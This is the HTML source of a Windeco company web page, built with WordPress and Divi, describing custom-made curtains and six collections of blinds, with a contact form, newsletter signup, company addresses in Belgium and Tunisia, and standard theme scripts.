				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Windeco is, thanks to highly skilled and flexible operators, able to produce <strong>a large range</strong> of curtains, sheer or voile curtains and household linen in different kinds of materials.</p>
<p>From fine to rough and from natural origin to artificial. Jacquard, cotton, canvas, velvet, taffetas and blackouts.</p>
<p>From client-owned to Windeco-owned fabrics.</p>
<p>The infinite variety of our different production possibilities <strong>enables our clients to develop a unique own finishing touch</strong>.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_7 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_7 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_6">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="346" height="261" src="https://www.windeco.eu/wp-content/uploads/2022/01/E-OUR-CUSTOM-MADE-BLINDS.png" alt="" title="E-OUR CUSTOM MADE BLINDS" srcset="https://portal.windeco.eu/wp-content/uploads/2022/01/E-OUR-CUSTOM-MADE-BLINDS.png 346w, https://portal.windeco.eu/wp-content/uploads/2022/01/E-OUR-CUSTOM-MADE-BLINDS-300x226.png 300w" sizes="auto, (max-width: 346px) 100vw, 346px" class="wp-image-7963" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color: #000000;\&quot;&gt;From Roman blinds to Japanese panels, Windeco keeps challenging itself to create the ultimate products.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color: #000000;\&quot;&gt;In the blinds collection Windeco provides several possibilities,\u00a0 all categorized in six collections: &lt;strong&gt;Roman Blinds, Roller Blinds (also for Skylights), Duo Blinds, Vertical Blinds, Japanese Panels and Pleated Blinds&lt;\/strong&gt;.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color: #000000;\&quot;&gt;Our smart systems control light smartly and in a sustainable\u00a0 way.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color: #000000;\&quot;&gt;From Roman blinds to Japanese panels, Windeco keeps challenging itself to create the ultimate products.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color: #000000;\&quot;&gt;In the blinds collection Windeco provides several possibilities,  all categorized in six collections: &lt;strong&gt;Roman Blinds, Roller Blinds (also for Skylights), Duo Blinds, Vertical Blinds, Japanese Panels and Pleated Blinds&lt;\/strong&gt;.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color: #000000;\&quot;&gt;Our smart systems control light smartly and in a sustainable  way.&lt;\/span&gt;&lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true"><p><span style="color: #000000;">From Roman blinds to Japanese panels, Windeco keeps challenging itself to create the ultimate products.</span></p>
<p><span style="color: #000000;">In the blinds collection Windeco provides several possibilities,  all categorized in six collections: <strong>Roman Blinds, Roller Blinds (also for Skylights), Duo Blinds, Vertical Blinds, Japanese Panels and Pleated Blinds</strong>.</span></p>
<p><span style="color: #000000;">Our smart systems control light smartly and in a sustainable  way.</span></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_5 et_pb_slider_fullwidth_off et_slider_auto et_slider_speed_7000">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_18 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_18">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_19 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_19">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_20 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_20">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_21 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_21">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_22 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_22">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_23 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_23">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_8 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="346" height="100" src="https://portal.windeco.eu/wp-content/uploads/2021/06/E-CONTACT-US-1.png" alt="" title="E-CONTACT US 1" srcset="https://portal.windeco.eu/wp-content/uploads/2021/06/E-CONTACT-US-1.png 346w, https://portal.windeco.eu/wp-content/uploads/2021/06/E-CONTACT-US-1-300x87.png 300w" sizes="auto, (max-width: 346px) 100vw, 346px" class="wp-image-6999" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_9 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_8">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="350" height="116" src="https://portal.windeco.eu/wp-content/uploads/2021/06/E-Drop-Us-A-Message-2.png" alt="" title="E-Drop Us A Message 2" srcset="https://portal.windeco.eu/wp-content/uploads/2021/06/E-Drop-Us-A-Message-2.png 350w, https://portal.windeco.eu/wp-content/uploads/2021/06/E-Drop-Us-A-Message-2-300x99.png 300w" sizes="auto, (max-width: 350px) 100vw, 350px" class="wp-image-7243" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_3 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0 custom-contact et_pb_recaptcha_enabled et_pb_contact_form_container clearfix" data-form_unique_num="0">
				
				
				
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://portal.windeco.eu/">
						<p class="et_pb_contact_field et_pb_contact_field_0 et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Name</label>
				<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Name">
			</p><p class="et_pb_contact_field et_pb_contact_field_1 et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Email Address</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Email Address">
			</p><p class="et_pb_contact_field et_pb_contact_field_2 et_pb_contact_field_last" data-id="subject" data-type="input">
				
				
				<label for="et_pb_contact_subject_0" class="et_pb_contact_form_label">Subject</label>
				<input type="text" id="et_pb_contact_subject_0" class="input" value="" name="et_pb_contact_subject_0" data-required_mark="required" data-field_type="input" data-original_id="subject" placeholder="Subject">
			</p><p class="et_pb_contact_field et_pb_contact_field_3 et_pb_contact_field_last" data-id="message" data-type="text">
				
				
				<label for="et_pb_contact_message_0" class="et_pb_contact_form_label">Message</label>
				<textarea name="et_pb_contact_message_0" id="et_pb_contact_message_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="Message"></textarea>
			</p><p class="et_pb_contact_field et_pb_contact_field_4 et_pb_contact_field_last" data-id="privacy_policy" data-type="checkbox">
				
				
				<label for="et_pb_contact_privacy_policy_0" class="et_pb_contact_form_label"> </label>
				<input class="et_pb_checkbox_handle" type="hidden" name="et_pb_contact_privacy_policy_0" data-required_mark="required" data-field_type="checkbox" data-original_id="privacy_policy">
					<span class="et_pb_contact_field_options_wrapper">
						<span class="et_pb_contact_field_options_title"> </span>
						<span class="et_pb_contact_field_options_list"><span class="et_pb_contact_field_checkbox">
							<input type="checkbox" id="et_pb_contact_privacy_policy_4_0" class="input" value="I agree with the" data-id="-1">
							<label for="et_pb_contact_privacy_policy_4_0"><i></i>I agree with the <a href="https://windeco.eu/privacy-policy/" target="_blank">Privacy Policy</a></label>
						</span></span>
					</span>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Submit</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="063c44bcd8" /><input type="hidden" name="_wp_http_referer" value="/" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_10 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_9">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="320" height="78" src="https://portal.windeco.eu/wp-content/uploads/2021/06/E-Subscribe-To-Our-Newsletter-3.png" alt="" title="E-Subscribe To Our Newsletter 3" srcset="https://portal.windeco.eu/wp-content/uploads/2021/06/E-Subscribe-To-Our-Newsletter-3.png 320w, https://portal.windeco.eu/wp-content/uploads/2021/06/E-Subscribe-To-Our-Newsletter-3-300x73.png 300w" sizes="auto, (max-width: 320px) 100vw, 320px" class="wp-image-7250" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_3 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div id="win-newsletter" class="et_pb_module et_pb_signup_0 et_pb_newsletter_layout_left_right et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_newsletter_description_no_title et_pb_newsletter_description_no_content">
				
				
				<div class="et_pb_newsletter_description et_multi_view_hidden"></div>
				
				<div class="et_pb_newsletter_form">
					<form method="post" class="et_pb_newsletter_custom_fields">
						<div class="et_pb_newsletter_result et_pb_newsletter_error"></div>
						<div class="et_pb_newsletter_result et_pb_newsletter_success">
							<h2>Success!</h2>
						</div>
						<div class="et_pb_newsletter_fields">
							
					<p class="et_pb_newsletter_field et_pb_contact_field_half et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_firstname" style="display: none;">Name</label>
						<input id="et_pb_signup_firstname" class="input" type="text" placeholder="Name" name="et_pb_signup_firstname">
					</p>
							
							
					<p class="et_pb_newsletter_field et_pb_contact_field_half et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
						<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email">
					</p>
							<p class="et_pb_contact_field et_pb_signup_custom_field et_pb_signup_custom_field_0 et_pb_newsletter_field et_pb_contact_field_last" data-id="9a1674e9a3" data-type="checkbox">
				
				
				<label for="et_pb_contact_9a1674e9a3_1" class="et_pb_contact_form_label">GDPR</label>
				<input class="et_pb_checkbox_handle" type="hidden" name="et_pb_contact_9a1674e9a3_1" data-required_mark="required" data-field_type="checkbox" data-original_id="9a1674e9a3">
					<span class="et_pb_contact_field_options_wrapper">
						<span class="et_pb_contact_field_options_title">GDPR</span>
						<span class="et_pb_contact_field_options_list"><span class="et_pb_contact_field_checkbox">
							<input type="checkbox" id="et_pb_contact_9a1674e9a3_5_0" class="input" value="I agree with the" data-id="e7b45ef61d">
							<label for="et_pb_contact_9a1674e9a3_5_0"><i></i>I agree with the <a href="https://windeco.eu/privacy-policy/" target="_blank">Privacy Policy</a></label>
						</span></span>
					</span>
			</p>
							
					<p class="et_pb_newsletter_button_wrap">
						<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
							<span class="et_subscribe_loader"></span>
							<span class="et_pb_newsletter_button_text">Submit</span>
						</a>
					</p>
							
						</div>
						
						<input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
						<input type="hidden" value="18e8fe650f" name="et_pb_signup_list_id" />
						<input type="hidden" value="amalsghaier@mectunisiecom" name="et_pb_signup_account_name" />
						<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="57d2dc6a5b25a04f7404a38d82fb2d43" name="et_pb_signup_checksum" />
					</form>
				</div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_10">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="314" height="65" src="https://portal.windeco.eu/wp-content/uploads/2021/06/E-VISIT-US-3.png" alt="" title="E-VISIT US 3" srcset="https://portal.windeco.eu/wp-content/uploads/2021/06/E-VISIT-US-3.png 314w, https://portal.windeco.eu/wp-content/uploads/2021/06/E-VISIT-US-3-300x62.png 300w" sizes="auto, (max-width: 314px) 100vw, 314px" class="wp-image-7275" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_3 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><strong>Sales office, showroom &amp; training center:</strong> Windeco Europe &#8211; Meigemstraat 24, 9850 Deinze, Belgium &#8211; +32 475 315057</p>
<p><strong>Production sites:</strong> Windeco Tunisia – Avenue de Rabat, 5190 Sidi Alouène, Tunisia</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
						</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Products</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Custom Made Curtains</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Custom Made Blinds</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Services</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Custom Made Solutions</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Made to Measure Processes </p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Who are we?</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Why</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_8_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Company</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_9_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Human Capital</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Contact</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_11_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Drop Us A Message</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_12_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Subscribe To Our Newsletter</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">Follow our Social Media</div>
			</div> <!-- .et_pb_text --><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_0_tb_footer'><a
              href='https://be.linkedin.com/company/windeco'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><strong>Copyright ©2021 Windeco</strong> &#8211; Powered by Windeco SI</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15_tb_footer  et_pb_text_align_right et_pb_text_align_justified-tablet et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="https://windeco.eu/privacy-policy">Privacy Policy</a>      <a href="https://windeco.eu/disclaimer">Disclaimer</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

			<style type="text/css" media="all"></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wpforms-recaptcha-container {
			position: relative !important;
		}

		div.wpforms-container-full .wpforms-form .cmplz-accept-marketing {
			background: grey;
		}
	</style>
		<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_text_1_tb_footer","url":"https:\/\/portal.windeco.eu\/our-textile-collection-2\/","target":"_self"},{"class":"et_pb_text_2_tb_footer","url":"https:\/\/portal.windeco.eu\/our-blinds-collection\/","target":"_self"},{"class":"et_pb_text_4_tb_footer","url":"https:\/\/portal.windeco.eu\/our-custom-made-solutions\/","target":"_self"},{"class":"et_pb_text_5_tb_footer","url":"https:\/\/portal.windeco.eu\/our-measure-made-processes\/","target":"_self"},{"class":"et_pb_text_7_tb_footer","url":"https:\/\/portal.windeco.eu\/our-why\/","target":"_self"},{"class":"et_pb_text_8_tb_footer","url":"https:\/\/portal.windeco.eu\/our-company\/","target":"_self"},{"class":"et_pb_text_9_tb_footer","url":"https:\/\/portal.windeco.eu\/our-human-capital\/","target":"_self"},{"class":"et_pb_text_11_tb_footer","url":"https:\/\/portal.windeco.eu\/contact-2\/","target":"_self"},{"class":"et_pb_text_12_tb_footer","url":"https:\/\/portal.windeco.eu\/contact-2\/","target":"_self"}];
			</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/?lang=it" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/?lang=fr" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-nl wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/?lang=nl" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="nl">Nederlands</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/?lang=es" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/?lang=de" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
			</li></ul>
</div>
<link rel='stylesheet' id='mediaelement-css' href='https://portal.windeco.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://portal.windeco.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/portal.windeco.eu\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/portal.windeco.eu\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/portal.windeco.eu\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"fa1e102d9d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"9d5520dd4c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"12","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.7" id="divi-custom-script-js"></script>
